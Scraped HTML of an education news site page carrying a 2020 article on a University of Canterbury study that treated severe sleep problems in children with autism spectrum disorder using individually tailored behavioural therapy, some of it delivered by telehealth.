        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6935f99364be7" data-td_block_id="td_uid_15_6935f99364be7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6935f99364be7" data-td_block_id="td_uid_15_6935f99364be7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6935f99369814_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6935f99369814" ><script>var block_td_uid_16_6935f99369814 = new tdBlock();
block_td_uid_16_6935f99369814.id = "td_uid_16_6935f99369814";
block_td_uid_16_6935f99369814.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6935f99369814_rand","tdc_css_class":"td_uid_16_6935f99369814_rand","tdc_css_class_style":"td_uid_16_6935f99369814_rand_style"}';
block_td_uid_16_6935f99369814.td_column_number = "3";
block_td_uid_16_6935f99369814.block_type = "td_block_mega_menu";
block_td_uid_16_6935f99369814.post_count = "5";
block_td_uid_16_6935f99369814.found_posts = "23";
block_td_uid_16_6935f99369814.header_color = "";
block_td_uid_16_6935f99369814.ajax_pagination_infinite_stop = "";
block_td_uid_16_6935f99369814.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6935f99369814);
</script><div id=td_uid_16_6935f99369814 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6935f99369814" data-td_block_id="td_uid_16_6935f99369814"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6935f99369814" data-td_block_id="td_uid_16_6935f99369814"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6935f9936da21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6935f9936da21" ><script>var block_td_uid_17_6935f9936da21 = new tdBlock();
block_td_uid_17_6935f9936da21.id = "td_uid_17_6935f9936da21";
block_td_uid_17_6935f9936da21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6935f9936da21_rand","tdc_css_class":"td_uid_17_6935f9936da21_rand","tdc_css_class_style":"td_uid_17_6935f9936da21_rand_style"}';
block_td_uid_17_6935f9936da21.td_column_number = "3";
block_td_uid_17_6935f9936da21.block_type = "td_block_mega_menu";
block_td_uid_17_6935f9936da21.post_count = "5";
block_td_uid_17_6935f9936da21.found_posts = "838";
block_td_uid_17_6935f9936da21.header_color = "";
block_td_uid_17_6935f9936da21.ajax_pagination_infinite_stop = "";
block_td_uid_17_6935f9936da21.max_num_pages = "168";
tdBlocksArray.push(block_td_uid_17_6935f9936da21);
</script><div id=td_uid_17_6935f9936da21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/sunshine-state-to-the-slopes-georgia-gunews-path-to-the-winter-paralympics.html" rel="bookmark" class="td-image-wrap" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics"><img class="entry-thumb" src="[data-uri]"alt="" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/ski-georgia-main_64-c-paralympicsaus-1080x755_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/sunshine-state-to-the-slopes-georgia-gunews-path-to-the-winter-paralympics.html" rel="bookmark" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics">Sunshine state to the slopes &#8211; Georgia Gunew’s path to the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/black-life-and-creativity-have-always-been-crucial-to-alternative-rock-music.html" rel="bookmark" class="td-image-wrap" title="“Black life and creativity have always been crucial to alternative rock music”"><img class="entry-thumb" src="[data-uri]"alt="" title="“Black life and creativity have always been crucial to alternative rock music”" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/wechat_2025-10-13_215848_205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/black-life-and-creativity-have-always-been-crucial-to-alternative-rock-music.html" rel="bookmark" title="“Black life and creativity have always been crucial to alternative rock music”">“Black life and creativity have always been crucial to alternative rock&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/manchester-researcher-shows-how-everyday-feelings-shape-political-processes.html" rel="bookmark" class="td-image-wrap" title="Manchester researcher shows how everyday feelings shape political processes"><img class="entry-thumb" src="[data-uri]"alt="" title="Manchester researcher shows how everyday feelings shape political processes" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/1920_gettyimages-1425136551-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/manchester-researcher-shows-how-everyday-feelings-shape-political-processes.html" rel="bookmark" title="Manchester researcher shows how everyday feelings shape political processes">Manchester researcher shows how everyday feelings shape political processes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-sheffield-researchers-win-uk-first-national-ai-prize.html" rel="bookmark" class="td-image-wrap" title="University of Sheffield researchers win UK first national AI prize"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Sheffield researchers win UK first national AI prize" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/UKAIRS_Monday-309-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-sheffield-researchers-win-uk-first-national-ai-prize.html" rel="bookmark" title="University of Sheffield researchers win UK first national AI prize">University of Sheffield researchers win UK first national AI prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6935f9936da21" data-td_block_id="td_uid_17_6935f9936da21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6935f9936da21" data-td_block_id="td_uid_17_6935f9936da21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Solving severe sleep problems in children with Autism Spectrum Disorder</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1459" class="post-1459 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-new-zealand tag-new-zealand-news tag-study-in-new-zealand" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Solving severe sleep problems in children with Autism Spectrum Disorder</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-07-22T11:24:08+00:00" >22/07/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p>University of Canterbury (UC) researchers have made a major step forward in treatment of sleep problems in children with Autism Spectrum Disorder (ASD), in new research recently published in the <em>Journal of Autism and Developmental Disorders.</em></p>



<figure class="wp-block-image size-large"><img width="1023" height="682"  alt="University of Canterbury (UC) researchers have made a major step forward in treatment of sleep problems in children with Autism Spectrum Disorder (ASD), in new research recently published in the Journal of Autism and Developmental Disorders."  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg 1023w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-300x200.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-768x512.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-696x464.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-630x420.jpg 630w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg" data-sizes="(max-width: 1023px) 100vw, 1023px" class="wp-image-1460 lazyload" src="[data-uri]" /><noscript><img width="1023" height="682" src="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg" alt="University of Canterbury (UC) researchers have made a major step forward in treatment of sleep problems in children with Autism Spectrum Disorder (ASD), in new research recently published in the Journal of Autism and Developmental Disorders." class="wp-image-1460" srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg 1023w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-300x200.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-768x512.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-696x464.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo-630x420.jpg 630w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript></figure>



<p>A high proportion of children with ASD have sleep problems such as difficulty with bedtime routines, problems settling to sleep, waking at night and waking too early.</p>



<p>“This is harmful to the child’s development in many areas of life and adds to the stress experienced by parents and siblings,” Associate Professor Laurie McLay, a principal investigator in the <em>Good Nights</em> Canterbury Autism and Sleep Project says.</p>



<p>“Before we began our research there was little guidance available to therapists about how to help families in this situation, especially those for whom the problem was severe.</p>



<p>“Our research has now shown that there are a range of strategies therapists can recommend to parents and children that are highly effective in helping children with ASD get a good night’s sleep, but they need to be tailored to each child”.</p>



<p>Funded by the Health Research Council (HRC) and the IHC Foundation, the UC research project involved over 40 families with a child aged 3 to 15 years who had received a clinical diagnosis of ASD, and had at least one severe sleep problem. Two-thirds of the children involved were boys.</p>



<p>The participating families came from throughout Aotearoa New Zealand, with those living outside Christchurch taking part by telehealth methods – a combination of email, phone and Zoom/Skype contact.</p>



<p>A nightly sleep diary kept by parents formed the primary source of information, complemented by videos of parent-child interaction and a range of psychological tests that helped researchers understand both the child and the severity of their ASD.</p>



<p>For UC Associate Professor Karyn France, another principal investigator, there was a distinctive feature of the team’s approach to therapy for the families.</p>



<p>“We carefully analysed of all the factors in the families’ circumstances, and the interactions between the child and his or her parents that might have contributed to the sleep problem. This allowed us to create an individualised therapy programme for each child, implemented by the parents with the guidance of the research therapists.”</p>



<p>The researchers focussed particularly on the role that devices, including smartphones and tablets, played in the sleep problem and took care to involve older children and adolescents in the design of their own therapy programme.</p>



<p>The results found that a majority of the children involved reduced the severity of their sleep problem(s), with a substantial number, immediately following their treatment, placed in the non-clinical severity range.</p>



<p>The benefits of treatment were maintained at both short-term and long-term follow-up sessions (at 4-6 weeks and again at 12-14 weeks after treatment), with almost all parents reported to be highly satisfied by the therapy, although some noted that it was sometimes effortful and time-consuming.</p>



<p>The researchers concluded that their strategy for developing individually tailored treatments created highly effective therapies and there was little evidence the initial severity of the child’s ASD altered the outcome.</p>



<p>Professor Neville Blampied, another key figure of the UC research team, was delighted with the study’s results. “The families receiving treatment by telehealth methods experienced the same overall benefits as those seen face-to-face, which is good news for families lacking direct access to specialist services.”</p>



<p>The UC team are continuing their research into children with ASD and in work funded by the Marsden Fund of the Royal Society of New Zealand, have extended the project to include those children with rare genetic neurodevelopmental disorders. The team welcome enquiries from parents interested in participating in either of these projects.</p>



<p>The published paper can be accessed at DOI 10.007/s10803-020-04548-7</p>



<p>McLay, L., France, K., Blampied, N., van Deurs, J., Hastie, B., Carnett, A., Woodford, E., Gibbs, R., &amp; Lang, R. Function-based behavioral interventions for sleep problems in children and adolescents with autism: Summary of 41 clinical cases.&nbsp;<em>Journal of Autism and Developmental Disorders</em>. Published online 02 June, 2020.Hunter, J., Knight, Js10803-020-04548-7DOI: 10.1007/s10803-020-04548-7 [f</p>



<p>For more information about this research, including comments by participating parents, see:&nbsp;<a href="https://www.canterbury.ac.nz/education-and-health/research/good-nights-programme/" target="_blank" rel="noreferrer noopener">https://www.canterbury.ac.nz/education-and-health/research/good-nights-programme/</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_6935f99375563_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-new-zealand">Education in New Zealand</a></li><li><a href="https://www.findworldedu.com/tag/new-zealand-news">New Zealand News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-new-zealand">Study in New Zealand</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fsolving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Solving+severe+sleep+problems+in+children+with+Autism+Spectrum+Disorder&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fsolving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg&description=Solving+severe+sleep+problems+in+children+with+Autism+Spectrum+Disorder">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Solving severe sleep problems in children with Autism Spectrum Disorder %0A%0A https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html&title=Solving severe sleep problems in children with Autism Spectrum Disorder">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Solving severe sleep problems in children with Autism Spectrum Disorder&body=https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
